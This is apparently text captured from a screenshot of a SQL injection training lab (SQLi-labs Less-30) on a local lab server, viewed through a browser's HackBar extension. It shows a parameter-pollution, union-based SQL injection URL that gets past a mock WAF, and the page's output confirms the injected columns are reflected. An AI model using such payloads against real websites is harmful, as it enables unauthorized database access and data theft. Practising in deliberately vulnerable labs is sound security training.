 100%
192.168.75.133/sql/Less-30/login.php?id=1&id=-2"union select 1,2,3%23
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-30
This Site
Protected by
World's Best WAF
Inspector Console Debugger Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other
Load URL
http://192.168.75.133/sql/Less-30/login.php?id=1&id=-2"union select 1,2,3%23
Split URL
Execute
Post data Referrer User Agent Cookies